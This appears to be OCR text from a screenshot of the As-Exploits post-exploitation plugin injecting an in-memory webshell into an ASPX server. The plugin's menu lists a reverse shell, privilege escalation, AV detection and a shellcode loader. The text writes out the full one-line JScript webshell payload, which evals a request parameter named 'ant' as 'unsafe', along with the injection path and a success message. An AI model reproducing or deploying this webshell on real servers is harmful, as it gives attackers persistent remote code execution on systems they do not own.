 As-Exploits 设置
数据管理 (1)
URL地址
http://192.168.3.11:82/2.aspx
As-Exploits v1.4 192.168.3.11 aspx By: yzddMr6
基本信息 反弹Shell 内存马注入 内存马管理 杀软识别 提权辅助 屏幕截图 ShellCode加载器
exploit
VirtualPathProvider
URL路径 * /xdsec
内存马内容 *
<%@ Page Language="Jscript"%>
<%eval(Request.Item["ant"],"unsafe");%>
输出结果
1 MemShell Inject Success!
成功
执行成功